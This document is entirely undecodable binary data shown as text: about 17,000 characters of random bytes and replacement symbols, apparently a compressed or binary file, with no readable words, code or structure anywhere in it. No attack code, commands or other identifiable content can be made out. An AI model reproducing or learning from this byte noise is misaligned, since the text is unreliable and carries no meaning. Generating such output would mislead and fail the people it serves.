�p-�L�����	��=_�.��%-�r��'���j�������+~�}�w��;�Z����*U��,��=��k��4̗����Z��k]�LfҮ���QP�4�BT.u�I�IdV��A�x��:�������r ��Q �`/�4P ���5�"Hl�jɉv{vk�z�oWS;߳%-h
75����^?�/�ܝn�z������nV���P����P֤LhL��40�p�BC��C�Eic��X���(S�T�r��d�hP󟠛9q
���׆������k������m"��nn*ԙ?fϨ��,�5��UKƵ��c�dQ �1a
���[�n��������_�#X	� �༅��%,xD?-�ɐq� ����"$�;�D�&�i��0`�g�
-�����m bz9���ng.����6Ƌ�(dù!h�����Zh�)&���2�t��C��'@���Χ_��}���KKI�2-)Ă,( �\p�@�K�
��0
X�0Z�@f��,*(��4���qK�sTD��\�1�����F��q���h+m>zH��p�� �L�-(?�.&=b��'=ܪ�%����2L#B�p-�"� ���4>t����H#9��*���!��m�>5YRS�,���Rhrt'�x�$�%	j��@b�Me�e�������e��+T�"�GeƂf��d˭�>��1��1��U���Xa?p��VPP�
7�	�3B3��	��`[4������;`�Z̊Q���h��6x#� �6�.�3Bx���Z���ˮA1�pw=���n�iļ��S�	��A>�:��c��)a�B!���X�2
0p�#|0e�*��
�؃A2sN���5G_��h����G'�֑����ʥ�q���4��z�2-/�zɥ9��C�Z� c�"Lwz�O��4�m�<�K.5��M�>�r#�r�C��DH�A�+ԥ��P���{t>I����Ks�`Ӥ<]'T5�rj�S%	����ղ����Y�Q�	Q��5���Z����/a��xd�Bv���
�^s,$�/����� �[�\^�������b�H�]x��;�3�~IP`P�c�L;H�w��0���	{��8G�	Y-X��i�A��ʴ�����.Z��lV��A(� �D����+AQ������UR�O�t�%�mEE� ]w� Qiib2[�����m��F�V�Hc 9G���7i �nțH�`���	�_�"�Ķ�)`$�[\��3���E�J���(��$R!@B�r)l,pCE�F1���T�EHшQ`�x]WVԉ-�_Ң(���Xc/z��RS���x���,��J�9�1-�,3=!Tk�О	Dýt�{��k��e�"�(���/���;�9��� ���&F��=�1�
R��T����yO��L�B�� !��Ld�Y@#T��KB�-*q"jc�f�C���c8b�~d��I�
`j�(�q�7�C�(1��"���Jp�!��."0��'�T1��H�6R-�;� �HRG:���c�`���Q�j�]��Lh5T6Y���1x�)B��R��CP��`6��x�-ΈUF��!�"woI�0�<V�*��3^cu	���2���S
�g ���E���} 3����?Nc�נ@5�;W.�����K��,�7�?�/��-$���;(��	�����"<'����#�%؀���nu�V�le-��>Ȅ�ȡ��Py��Da����PG�5W5�Qђq,j�G5J�Ӕfѓr��7R�������T��H�����-�.0R	g�8��s:� "ߊ�p �b�6�F��=�T45�(�j]�J�B�⪔��!���H�Q���;w"Ac���$�B�FDr?��!��IN�n�b���z�k�T�e����14fyɻ��t����z��,�2 �	p�{�
�iO������Ō��ȏ~ù�n�(���m����Z����z0O����mBuM�OcdZ�X�w����zt^��A���$�3Ȑ�g�}L��u���/���WX�^KI����$e��h'Q�6����(��!��)�o��������K�:������*�)�(��Ǥ�	�L��9�<���@��ܪ�Pk�]B"��pdٓ_����M"S�ʅcn%cbY�4��(��]$�X^��n@�f=��:c+��$�iLۏ?��
��͟w@�b�K�ݴr���y�����$t2z�\瓟��]�'�P���;�S��c�x��<P��h>a�d6���{7!C� l6N^2�]8��&��Ɏы��4�I;�i;>r7�]�DG[Ӽ}T'Qh6�(��$!n�):Z�\����lr���]�vC�.NHTL�����rA������c��D��A�<��D$�$h+�vX�P�����-r�V�[*O��k�oy�Ķ�1ѳ�İ�j��u���>�h?���P-Ә&� @�Dk�F�{�o�I�J8��)��k���:岘8U ��#5�`;�K��1��.`� ���5d��\;�@�U���A�� ����`���7��/��x#�J�R�j@��A�3�sp0l��)��0.�m�=���=C@����v< ��'��;�ĉ�C�C�çܫ���>l�	����CJD���1@��>�z8��	�`
�>f��!����D݉
,/!��#�K��9���]r�@�9���}��������*@`&>��z)F�ȟ"��~�7�@4����4$."���m*�"h��z�/���t"( �x���;]�5��s,�iip7( ��� �?X����-�(6�(��'L�9ġ�l��k<�
3�#)ns�&*ð	�(���됢���Q.�Nʑ��B:�B��#�1=�C��C�� �A$8�ˉ����D�/`�M��� �� �рL�-���C� 1ە[����dA�T�����	��3��<�E	 @y:@-0@�`X���9�{�&��r�:�ʺ���
R`U��P�P����v�q���0 Q����Ts�0�ʨǯ�"�҉�u��%0� �h��!�&��:9D��J�T��6�H��#h<���0�"7jks�\q' 7���l�!i���c)ۚ���{���pʴ;�JQD'��ЪN�����>���I�>S�2�Z��@#@��_ ��$�$��S�2ĕ)@�Q2�ZR�U�Еs�ZZ?��P�Qp{��2;�9c:��+�L���_����q1��o"��L�����:̚F�3�'kLl+��'e. �RyPάR#���;7@'��5�JM ��nlM#�O�rMD*�M�6��Q Z�!�T*��(#
���/߬		�<��Ҽ�C=(ir��B�!�	�Ϫy������s����9�I�01S2�NMA���p�P�1�	���
J�ɔ�9�u`��0�  е�C �a�����ӾN�$P��m0z����PE,������W��?،@ӳ��E��9Ң���<�I-���a��b���L�ݚ44�: kRL$}
%��O�5�Lp�'}Rc�R+��r&HX2�{�(�Ȅ����3�� �*�t
�i�5e��)�.�¨K*�X� R���N��'"�#Ԭ�N�q��,�+�I���ٙ�����1s��I����1��Z��,��P}�<bO�ܽ�M	�T���51R͛Pۢ�IFa�Uu�[���XLҜB
���O�
��EL̊�D	�ȯ,���݁�gu�`�Jɝ��J����`�������?=��0��^ h��H]-���@�bW��Q�jF��������<���1��4�����u�QA;�Gc(/�ML�{�M�I�Eӛ���*��^L1�^o�$���1��L�)\��Ӗ��i��К,�H��Y9y���	T�J�͆��Y9�>1%�E� 6�N`~`v���6%
�ګmZ�R۪%۩a@�Z�+[ր,[Va���U��kM��O�<��&��������T�`%0(�� V��(�Q�J�:3b��g�UR�IWtQ�ϸ��k��ܞkҕq���˄)����:���(�۵��;|�]�;���׼���K�W�I^qDA��.- �w�cDD�>2��3JA���&E@8��c_!����(C��;������/7��kCTh��H��l�f��3��Q��E fQ�ef�^c&fe�ea�c~�g�`D��TR#�M[�5[l�F��Zo.�A�ɘ����D�[P�@D� �U�@�*^Q��f �x��=\!��_�)�Pb&f��}�g�b��+�%-ȍu@�����n}�т� ]C�2� �b��b��urcn�Z�9�4��c~���(�`��x��"`�?�L�$d卐� �Y�������E��2��Hi�{MD�+��%��P�S9]ȕ\<&|H�jU�l�k�_��� �[6�H�Jt���e���^�
p澖��&f�k��]fi>l8�0T�n#��ֱ���T��S4T�	�>�&���ե_/h����_ ��s�}��-��e�_#Qb�������H9�S�j%����W�Gl�,�����-o�?C�G�ѥ� x��$�E[�=���cZ������i�;��W7��[xd��A�����_�M����$�rj����dE$p����۷��?��0����9eY�dYdS��HY�ڢ��(���+�%mVSp<�#_���&l��
����d�q.@l���",����a��
^�
5�q�)�Ql�l@a��lkc��|[����$-o�CpĻ��pa�$��0b���,�����g�>-�4�( �1h��T�sY�>O�􆦍s�H��h˵4&0.� ��P�������b\����6~4�C9�?�ƴ}mo�hL��� ��T╤6���o�N;c�?5�M��?�������XU$_+��׬�]@����Y�c���/Pn�O.���������NI�Db �Y��i�_��w�=�ww���"��¾w}�w$�fc>�]����<x�ıf2��4��*��O�2��k
���"H�Җ$+J�Ʉ.O��@�f�$"���%�܆WФp�ݖ#��U
n��)�n�C��W�?�.��.fK�->��B�잗L�wqc�z�� ಌ4��L���
U�E���o��P�P�Z��p���c�鮪ϙ��� 7��0��3��f����N�|�QV�Pkǟȑ}� s!ʢq_�J���x�|z'�_�|ϗw�gld���af� z���%��2��z��S��O��B�,@�Mx�H��u�$���u���#�l�B�%��q �x`sW��m�Ϣ��s�杒3���b�t�_D�; &�lt�6&;@z�^�,�b��� *R��P����ϐ�@���rѲ D�3��H� H��aC��cl!H�J)	�]6fʬI�@:����'РB�-*��X�[���ʨL����R�H�r5�tɣ�Ɗmt�џ ���I#�m�p��ֳ�\*s���n�k{��UV#�0Ȉ�ut�/��-�?�k��?ǦG"&MԞ����Q�4�(�G�n�z5��U�A��(.�p�-���<w4�@����2_�x۱aҥ)P� �ڳs�n@��,�5��D��_I�=�ů JT�\g����ƜPo�>6�|g�*H�s 8�!�^�! 3.��3
Ѕ]P !B)*���#"O��@Q#�8�O'���1�8
|�P�O訣	�`�@� u`��aX`AQc�08�C]��Rvd�g�Oa�@�B�Rw`ԆA<}K%!�� t�bEL45a�M�B��C�tƴc(��*Z�'6�(���(��.:���B�iG�)%UVL}T�UM��X���Tc��R]����E�.m��&hi`L`}1�Ss�
�r�n��a�2�35L3�P��d�*��)�V(
%���s�h��&�k�m���o�2pO���ѽ�q�(�#�1{%;�ر�âx�yN�2�;�_�vd�J�sH����H؃�/��w�T#$]r�� x���O��	�\� ��5��P&��b�A�8uU1��>����3$�G"�
K�	i�D�T��JjX���)���P�Da$F1��H[��*)���z:�'�3�@�	p��{�h��#�R*�S!<]����_BLn��:�t�*Ȯ�V�*��*�V�����:�����W'���Z�{��Y��t�`K=P�kO̶�gә��9�-��v��9ධ�
�Z��h`����������K��x�����_��@�ȁ0 Z�+�� ���!�P���BQ��1 <�A��r�����8�=D�FO�HX�W`�;Ab%�p��i�-=�ل8Dc�Y���@$VDM($���H���>�O��5 }�H?0R����9I�c��z���!LjH�#�8��,)jZ�8��p��S�`Ҹ>=s8� N%�<��d�k^GBRF�u����0�����u�@�jՈ�`�cHOWbu߭T�[�G�B��Qb�vJ��T(C��`sە-CA�`o{�	���U�|oZ�r�e�%�g*D`WJ@��DC@׹V� ����c��e�`�z�;X@ކ
pF2�i�	VP(�`�:h1�d�c(�l��d�����B�Q>�s�V��
�;�3r��&�␌1�BDaC�)Oz�"'vD�&���^D�)VmX�QG���5h�k^��8H��lL:@  <bJiSP�ؐ��IK�����υ$V*���>������L��,������DGI�,�&��k�2i�Nrr�)H�FDR8���$)0����R}J+PJi9Y�̒�4TqU�@�����;��}"s�@�^D`��PH�m6�9��M3�f	�+\��S~�,Wq��M���5��pJSOݴ���|g��I�X�\-_��)L��Oĸ�A�jb#��~� $8A���,�� �$+A�(W�#B���zX���-�J[
���#Ml�Mq�a���2�A�`��B�����~��@��HHB.�8թJ�"$��X�t0� !l
�#�Z��dDp{M�Kb��1ҭm}�!�
�un�Ԝ$�J֐6�2aW1��?��]�b��%�w��ld9٦|%%�ŕdkI;r�AH�_�����zÊ�v�.Ls|���m�i�����6��u���������O]<�u�9�����d����	/�:"�4��:+�?~������5���Ga�JE|灞>����hINPю&���x�*����Z���� 	SX?��1,�yû��ZT����*R� ����I3��5��E� >v�W�JF1hD�dI�0�9�ΒN��[���)㲴,�1H���՝�.�d\a�:?��ǛE^��P�O��*tZ�� �sTݜ�bQC�Ժ+Z�Nw8��h7�	����5�����ro���f�q�g��,@���Nj�fZ��ܴ�yj����nm�ۛ��f�A1 �c0w(Z��g���OM-��?���Clx0��&�����,Lb� ��݀���;�N@�M�bs����ፒ����u�@8+��7�Mo�fX>Q� ����;����E'	�P:��ؐ.��E�
Τ����"<A�#����;"����v'4m�@ ��˂���%��c-�$�� ݜ%�f��+� ����\��4µ���!ݧP�	Iݭ�S�U]�I�2EK��^tC^$Z��p��%�r�r-P8i���Z��;���p�0�1�0�	���!���)��5��-�?�v`����Ya3<�}C*�����^���	���,�	�8p�0���L���sD�[ KO@M�mX ��߆!bĈ AɎ����Q=@ �D��9EU�Ía�X\H �#|����O�"YT��L�h椅�9Y\���l�����ʑ�����u��� ʜ2.c��`[���,J�R\�Hh֎�WL#��	��	,���h�����9G�U��	ڤ�Cս��<M^D]��4�c98S��?h�9%WB�]���,�A|ө��7�p�ƼP��?p H.PH�Z�S���8�\�T(�!2lJu���X�v���wPa*|�vd�t��F �e�������&��0t�с"�|�a4�^N�"~���X�+|���>D�����d⑄]��TAd_�p_)����� dDO�b��I(����b��b�.�����^]@c�_ BN��fc22c�q��*�	V�J�-�S`ܛpDRnci
�$EV@�P!,������@9�&����<Z	r]k�s�$\4�g��a�
� W+\'vdv� �u���B��CnSB���ϼ�gz��:��G�$��'H� I��I�cs|CRA��M�<,��(�G��avJG�dyfGVPr8��-�/�ٞQ ���]஘�/4�L�����h�h��-a!_��(���N�Ne���� 	P�[Q����MRa@\
�&Z��A�����(��� �0	L�5)b~
Q�Z�/�-c,�]��d��Y��$q�UR��N��`m&3��3���&b�6�if���k�N	u�~u!�B!@�&�����	���c���<FK2��ub�Aʠ6eCnӪ�w��j\Ӧ��Ā8��p��{�]���H��|�B,0'V�s��N��Q�p�g��N�uĤ�)�O8@b�q�~�\���<#" m��R\�})�$��(��ɜ@��9����ȅL�Ƈ`X5����~�h�BQ?�(���L������ i�e�\'&�n_+v��!V1T-܁���ƖYU�Y�N��^9昒i#�@��G8����D_u�g�)��)f�g*�%���fB��,��g*�f��(�Y����!���uQ�Ьh�@�r�*��crg�m�J�EtZO7ԅ���j��^�5d�$��-y�g��F�uMWH��	��F �^�t�E<^F�Cx�(�A* ��M�LZ�+�hOhG��Du����S3����X|�}�Bx�!Ё�D�:��P����L�%�/�f%�!B�ԸA �؎%���Ql��C4	�M�4�ɖbBhD���ĕl��F�a*#YA
���dB~��}�܂�X�}|i�V�ez���ND�� �,hbRD�ѶDUP�,O��G��ԢYjN�[�$d���Lj�Ld�  � ;�FL�%+�=
�9@C�r�[h�<�0D�0�Au�@+,A+X@ަ��rU�^'��ޒ�h:M�l��ue1�n�{ҧ�m~�"�XCJi��W(ܗ.
 V���2�"́~�ܰ�XGvp�Y�nO06���f�%�
*�Q�VB�ż��+P�(���=�%ߌ~%+,_���U�[b��5��"�#<IԈɚ��|_�8B����A1����E�ƍ��	���FAi9&�ʍ�~i�\�$���'�����2���o��!mg\+	ji�i
�����k����,�@AƤ ���z�� @��]�0�!����9h�bd�������3�{g�	�k�c���n��ϻ���, ^����gG|�}B�J"��)�}M�-8�C	M]�dt�G���[�5^N����N�(�RBkjh�,����D�C#�!A�B(��$+���!���&7��*o�r���uY����2[�%�I�\j��i�UgA�"��/�1��b��/���~�1�
g�Z��1G��e	X�o�M�3߄5���L�E���i2&m3��DDg=p`��Y6�,rJ`p���"��i���ǸA�q��@A{�K8�#�?_��c�Q?��2�P4v��A�@E{�O�mq��*���Wi7�Z�2$�����;�����˂:��T�נ����ALg�)��tP�4�;���{���1Pޞ��d�ZU�Z�R�|���z�0���ke������$���A� 6�Y�X���8O���r�H\Cl�>�%��%�M٬ͣB�)
܁�1�,wI���A.�/,?�I�"��l��I}4N#��N��N3��bc��A���f�.�v�7���6�
0���v&h�?��3r0I,��Fm���X:3������Y8b����:����B�@��$H�?����s�0�4>��bXƲr@�cV�wE��DH�x��������?��vbS�p�C��zPn� ��O
8AM��MW�	�4CX�����T{���4��Ԃ'
?A��~��J����E�m&����؉�xGHH9ͅ�B~���Wr�{�!"@Z�eZ�8XN�����Pe��Wo�= R}�����T� �<h"��t��<�&a)�i�(��ܰ�;ĕd5���I�g���6h�b�9e��ȥ��[����.A&D�ԫ���g��\e�6�/E7\9����
���W8�<��,�>�o.w�g]�eϧF������TvR�"�zG�v�jq�A	�-�zG���;q�77M�����O�����缄��?Kf*���>귱��u�C��$���K:�Qo"(��J��Q�| �3�;�C��pvd��B��#��¿[�#|Z�����B  y�[|�B��_"��%]�A��Aڴ� ���_w��0T�P�˓�a��_S��ğM �P�"��je
������:�aúu!��#�� F�09��&�tm�xAE�B)i��	�$K";3�Z��_�L'"h�鿄�H5X�QPӥ
�-%0N)G�I=��*���SD���Q����:Ma�DM�,������BAGGa��	&���h�[<X�be�CFE�a�4��⤐�VZF��
u	%��n���+�Ԯ]��G�k��8
E�,�(�6��+���uo�,~�"��7B��uO6�x�܅e��]s�cR��o���!���k~�<,�r�@�X�����G�T0`��B���$T��C�hd��
�p�q��;�ПN���a�k0�jP`��>@`�h�G�ɱ�#o���G�q�"G�
&0���p2�(�4��} ��~@�"!P��
�(�!���6��A>�b�%1�cĸC1θ��>�-�%@�T8�њº Q+���A�(���6P�P`h��n�%R@��F]'QO
���j	{6Ċ���H�੬��J��~��c���)AM%eYJ$˞K�-k,b���A$W��E/�����-��c�M,�vc)v�9�����O*�g�;�#��V#��5^�M��Zb��hō��)�#��ii����ڣ��3����MY�@�;������;����i���t��E�̘��f��fdnƀ���D		���	�"�$6B$jl�� �@�Į&_)TdІQD�FĆ�6a�[�����"�HRI&���)���J����/������A�����4��2�}ȼ�2�,�OA�ʫA��� m�� �QI�E韋0��SB'U��⹢���R`�xTmz~��d�5�֞(-b� �pyd��6Ya��6X��M����*���;ڠ�k�(��dX⑅���*�?e|IW_�0�� g�"�����$�^ʨ1į���@�"@0�d�P�jR�&r�X+`��"��+��舣�����ĚS�����Z�;Ҳ�'<�����c�ܧgO\`x�Q�'��A�~��Dy�'hI;5�oEh}�Z�1��A�D[�Dt6
�+
�! qeF4��~$H iG|��9��!iI��+�t8(.�����0&3��M2�ܖץ��sv�@0�d2 �O��ȡ��g���	B��X�$��b���4��ީ@ ��U	^�	M�ę�ԖI2!���J(;9��������T��w��,kX�SVU��+�L�TqJ#�P-_��D�KP��26ThG���<�e���1�9Qd��i�G��B�������a8!kPH���a� Av���ud`$\k Ɯ�2 A��"�2Ĕ�ˈ���Ҙ���X�4�x�#UwM��\d�;��/��E��VC���kl�$��	[9(B� �V�=C��ܶG�k�(r3�`	��A����.��&=���$���́	rd��09e2�h��%��8U�r� ,OwչΖ�|Ybr�~��S�����hꘂ��G�uMߎ�
��TLx�M�>3T9YB������
(�y�x"�)�k�����kX�JH�«Od�������X�FhҎjԈF�P����e�z9��ԆdXcA�X� ��\���Ke��=І�7��Q ��,@�+�5>�iR������:I�����(F���	��ӳ�H��a*��|�gA�`﷤E
IL��d�E2��!�ɱCtD��\���!a�Bam�ػ�����`�6��
.��4\�.����K�,Μ!����vj�Z ������#��1�,N�>�|+w�%�P�y�%�Y�Kpkܕ�`S�|�o�����d�Խ�N���H5 �����p�S��g=�^�uY^�v:�9,��-���F�i��� �pNP�XT&E? .9`yٔ����3����pկ
�&L�Ҝ4��pRhc	qxcD�M��ᅛ��F�)��K� Լue t�DQU0��E��̞�c�[��>��;��Ec(c�[|ȵ��L�!R�rV��s��sj�.71W:zHl�(31	$T����	9X8#���ǜi�Y�R�l �d��I�9.rőtG��! ZIq7��� 6�������3����0�,/B�[��[x�(�N�2�PW��R�bTL���;wU�R�t]]^�:֞��$��])ٵ4�R�;mvF|��}-�iK/+�)��m���ޅxA���S@i ܳ0�D1���bƁ
&Le,�o~l8�IMJKPB�u��x��ɟ��5;D�m*�� ^�C����r��ы�@G���D��,E��>���C��h�j�ɠ̬n��N@��j�W������.a�����`\D��(���.)��ͦ����N�F�ڌ�i�*p�$i����0IKG5�#�V���P`��.��d�&`� ��^��\(&~!(�$$e�P�o�RM�%Q�ǚD�nAX�ְɚ^�g���kF �P�i��h�[��{��*�"��mX>1�X���"#�-����.��:�b��"j?���J��0
,^�m^:�D��@h�A��*>`�B#5��|���/�C��
��r��vh�v��r:��C6�-@����*>�H����=J�`d@�1hh����(PBH�v��}��,�!��h,��>0�l�J� $2@���֬	� R�n��D�T�ja'�.��mL�����@L0�#P)��$nm�o~���+U���B@�t�Wex�&$Evʐ�^� �z�		���		���P%�8o �$�̖p�B�X�SO�",�G��~n�B�T"6��#���c?�����,���%�Z��R���`������Z,)x��N�m A�A
,�Ar�
@�$�a<���/P�����Ǒ@�Q�d �)��P��ɶ��>.k���&�F�q�Vo��e��j	H�����J�ꯚ��.XPW�:�S�;����s�,"y��:'
0�Ŋ#� \j����<?�F��l_.��� Rr	��RzG x� �*~�\�r��l�%�p�D�Up��^͙������2�����̼H�����j	&U�X��ZH@4���Z�Bår�9T������-ga/t�
��*J� � 1���/l7����o0������ RR^�!�@U�84S���d|�H��3�67È����*��Ȟȫ<N�O����(�w|���Ԁ�A#pIF 9�a9�9�m�Dj��m�:��T��G����S;��c��	�byP�H�q.�=�D��횐��u��$��X 
T�S�2F� �L���'�''�%)PRՀ�h�$4O���P�C#�$0�'y���(�5�uu|����� &��|�*{��
+`R@` a!ai�[���R�Gc�P L|�6�t.NI�m���1,*�6��1�Ҁ_�L$,�H
5tdP*5lJ��7l��9l�I4���51 l�23�F�>����:`A�a����PS�6���;J!�A ������l�6�?@.z�7�`'q-r�(�7�-�6d��@$��/���^DBUX�Xa(z(��UQ�wd;_�j�  �ı�<M q�Nh��� d0vV ���&�  6�X� �$P��+`�F����Zs���*oU &���XR߰%�0R|��"�'9�ym	:�S`B��5�ngQcF�n��"���Ӡ����ܠ}�W�77 ����b�a��4V�=Uw��BI�-Y@/F��PQ��4e��� 2&��OGJ:��l d� M�*^@�B
P�'����l�F�d	�^��}�=] ��v9>lH;����ж�ve.����okQnm�*���� �v��A��
�(����Qigz�Qs)���<��1�W.c�ISp��qO�;T�/� Y�H�<�Nk��'��\l� 
~ ZWX���H�Rw��S�"-�X �C�w�l[�7����˷tR��\S�'I�>`Ơ#v���,bBo@ǀF�. ����U`Q�&e���+HAnљA ~!"���n	��aV���b��I��2I	��8�.o�8
J����d�
�K)�5V�0�c�xf�~@((B�$R��U��@81�� �CZ#�p >u���R�mH3��jC��t �O5��g���FZm�8m�C ��e�0�n��k��oe�6�����JDv���#:5�FU �����A8�sDr�X��Nq*��!Ҫ3 t�Ds��8��
`	u;�>2�� 7� �vqw�(�x��"�E`��a���bY}�y������z�B�P��p�Y"�cy��uZː���Vu�uX��}���T/-��_q��
�Ӵb�E�2+,f�o~](!@@6X�6f�j��+���:����6�MĊl��ol��.{�0^q���D�#@˲�1�Z�fW#��xTB�c	�T
!�uc$d�F����+<�r��&����v�F�*]�
6Z�hN����l!m4ُ��~�g|�U��a`	0B�U~�bG����Q��D�qz��y32@F�4I�q�6��r��:� �q_���&�	�Z�))t5rhA��H)Knpp@!�� ��"y��2�eo��8o�f 1��*��A/{G�	���!B@y�zW�^���ƛ��;%D"B�g�S`F��	T�+����|�G|��+`�xâ*@ M���	ʻGV fe`�rF�����P���dn[�l;P�@q�T����t^�ү���f��b��3)$,'����[�}K7v=|֙Dx �B
&h��'�w��`6��x�[?@�"@���9�&��%��������OQ:P�#�j��Z��V��&�Q%�x���A.�����:��3�@W�n�I��M|�g$����'�	Ui�#2��.����MK�+�j���l7�Q�]��z�o�1���2R�\x�wQp�qK)��ͷ\]��mb)��0��w���w�`�	�����T�g+��P��{�W�@Ћ����!�bY� c�b>`/4�5Z�������:v��xh6b]�E���C�J3
��'��&�?4��4��d	��d⥹��}�[�A�q=���`ty�g�)[d��
��i��$z�>l���# ���ñǶ'�da\��Bax7�?���j�ͽO����hl����('�BpI	*Q�&��)܊e��97��#��$���^���w����g�HfA��$�ڏA9� b�`��0a 3��A��0b�M|�j���3����Ǒ������"�Ԩp�Nb�)���s�a� R�F6ȩ"��FV ��bɇ�t^ ��P�F�Q�j�ՊY_\:$�?"d��t��*�!TP�����%t��J�ϐ���l�`��q}y� Bm�.�mu�&%A6ZРQ�a�͐1S�@A�h��qؓ9s�B�XW����
0����0{hbp` ����¢;V�����DN%�e��ip���rd���E�����(j����n��y�P����/�(���G �<,�����%�D4^�E�l�QA���0C,i� �(� �D��/,0�(#"q�<=4ӌ�u���#��\3�?=I$�BF4�5�X�� t8	�?��� �S#J4��%[6���W�e�Id���(��	��0�&p2u:Bc�?,j�\,2! ]���O��蠇B�(
����Cv|�&Բ�?l�i��B�����@w��?	��PC@P�_,��#�4�Q��)#K "_�%XJ5��K<�t�N��TK-�B�	�u t����h� Mle�V��uB�V&���K#E4RW���ᕺq��ŷ)en��Sa=���`����^'F�������������� lZ��p2��e%�P
�&2m+�,�
��
4��F�\m��6H;�t�<7�.�8�Lq�8��|�mmlC8+��w�[��g�����A),�,��� ˅���P���ʆ��w��,�reN�2�1�x�@��x�w��mMwR�"v�YSd;�(��E&S:�PB	��X��:�qH����ӻ`�2����K1l�s�#�u��d2i�"
�
����"�}�������C��=P`�>\ک��f ���<�C0�Tq���*���� K�'l��FxU�3�#�H�E	a�K%MQ�^pRAAȢM2Q�Nӗ�`�az��*��xq\�W���`�(��/䕉�$Ed�뢋t���(��|�.�EDX2ab$&�Đb���*ր���P���2�,�5$��.�����`V��5���>SE��
H���
�H2i�6ٜ� �95 �3�"�i(�s yf��x�/�Z�|���iE���Oi���nx���|f ���Q(B8��*��c@�&'��y!F��N�B�L�rè�<DW:cd3uل�1g��yi^�1�1x�����r	"Ti�ĉ�6�I�R�Ƃ>E��7�q�Ey�{�R����F
R����,���j����L�����JH0�PYAD&��FȘ`$\�z��v�B�X�XEh�K'�(����`�՘�'��� ��,p-���R��Ԯ��+"SJ�C����m���K�U�H�i�a�bo�����ب�J�P�h�%]�#��2� '8��-�3��<������ 3.@�$�>ô��8���7��Z#���C(��E�r���ē���4�l�n�f��')��{��U�m��� ��,6�1��{��X� ��*�+�A
�vXC�5���_�H�4@:��L�C���69�MB��;�o���r��Isb'la�t�a���N(��H��@���g>��As.Ci�8�5bQM`����B	��/4� �CG��+���r�F?��/�*2�RR4�t��@$�\Ā,iHc�
,����Q�	OXB�W��	ؐe�0;�K�Y�f�oL9�G��/�
1�W�j�����eb�d��R�7V�,!����<��D�� M�Kv%F1��J�ןl�  ���I��B���i� ��� eY��Z`YE2t<��a��� #w�h�!�:�dj]���&{لH@q��iby�P�P����DD=J��� �ۂ�J�A>`|��"��#�0�!�W�X N��n�*�	b:��R@�{S)�y�0B���`��F!�4,���I�����%�&����%b�(p���5ix�:(t` '�hI	EqCtH1�P�{��1���E���(�!r*������ǩ�A`�!\`�Lh��6$5�c�kD�5.Kp��iN�pTj�%bY6sb<��m��^��Sp�MWe΃�JV�w�������7@K�*�(t�k��>np��!hv&�0{�JL�W+"�
yY+� �r���V=� aV���j���U(�R%���:n�.(p8�K�i�!m�:gB���	ų���k���vv>Q_�l�/Xt\����R]g����#��'��[:�7�v ���p� I�f�}�TM��� ��ug1g^��N� 

KH�^�eM�=rq�qܴ:,X}��:B� s�@6��%�  ]�r%��0'N�<R=��&C��sabA�bP(QB'Q�0c4Vc��tN�t� ��@��B*�!B�ZwRv �d/ESIESG�vUvBW�T=USEeU�2�WF1@�U�U �K�O�-�6C����D[%<����`�v�Dq	��g��/��C��J1 2�`��P��DcFfqTTt�z��J�%��5[�
��j��wk�Y��{���#}�!G�GQ���6/C KA�(�tF��ʱT���s��}��lH�}� �M���Ў|�$`�(�7|���E6�7J�n�WJi�n�� U��j�\2: o:��`
XóZȰ ���P!{p��p	9����c�p"~�'"�`�$�G���$8�_�f���$-w4�D�?�r!
v�΃OE�&�A]Р��E v=N>�6Z�b�C���2�)�3�6��곅ex?c�)�`*h��(0Y����@\ph0w(�M�@u8X�T!�n�V�#��h�z��q��j�-zWg���g��c/o�xÐmvT#x' �f���X#�n#��LP n�U$L$z�@ÛS4TY���z�wX����vj #c{03��D��!H����G{;c�GAs���Y�	|f0H�� ������}�4 � 9�������d�@2�#���[f)\Y)�~c���hj�- 2fP���H������C�]8^�5AP#��8��^�9�#�#�`�"?rq9�<�:7�$=�HFr���k��Fia�i���a�ps r 
p�X�/�D@�s�3([
0v�Xhc�>dY*`h? d\p�(���6��]ۢ+6e��[D,AB�p'SOƇ��e�
QdE���	�'����YxC�Uw&	�v3� �(E&�,pV>8>��t1��E ����hN���ɛ3�i�CE�`��.�p	�23p��-�!�1*�E�{�P�|�3\�A1Ýwpa ��},�p�
�6 ��:	ꊮ����*��z��	�1�GITJ����.��n���4qn�(��Hk�0�D�HKb:P �%�-�s&�p.�\i�9:g7�"0�83�#:�q�ӓ�%$o"��A�&D��K��5�O� ��7�~�{M���"��5��Sە�B)�t�0�[�tvP����c_�a��m��0�� /%vdwv��55e�x'dASu�!,g�p4m�-�&���@���t&�F�wF��A�=�\)@�j��UEBQ���7h���+)�i������D��0
sW��Ut t�$��E$���f�����Jq{!}��C0/�պ2��	�}g��9�^�	�Me��ۛ��ʮ�
� ��0	f��y�$��*g�������A7�8h�jp
us�)
=�3��ڀ�r ^̺j����!*
9��ǞT`��3:2���q��2�_;�=�˳�<��t�t�r�# m"��J��~�^�`Zq��V�CL�D�Ot#ptcZ�[صdI??�u&5BP�YL��uH¶6��Vv�x�r�f&�{��1~�ı-i�.��hAw��w��&*�%w�o�7=@mSy=5�s��8V�{nΕy�Q �;ɫh��y������Jp�rz}��e��1E��F�A�F�j�+�o,�2�G�@2�g (^[�R�e�
���"��˽���� ��{���\�ǎ��� ���<j�W� �{PK�6���n!C�>^,[�ᓸ�o�YL!�L.ɒ渁�
Y�g#� ����@逥c�5{(�	��<Ii�2�,`#sr"�-|� &s)w��E�'�!�v4t[Y�+](E�Z�(L<�`*�\�eh��RW̦|��Y�jS��y�j����u�e�TilA�SWbxt\B�@n��z������B	�r/_t��X�tgݢ�)`���� �	��,wQ ������ƨ�k��&A�N!tB��Wn���.�j��U �`T�̦A�A�'� :�kPb����|�(���d���6	ɜ�f��ʼ��:5 �0{�kr����٬�����B�s-����R7�!: H+`��ÀŖq��
�L4��'�p^u�F����,3��!���P ��!<��a� ;J��@�A#��>��t@�# ��<S�_ ��vsأ�ɝ�+=��(� CP)l�I�tNLu�~uX�ӯ�e�ma T�=ec|vr�0�XEv+�P�0$.��[[����
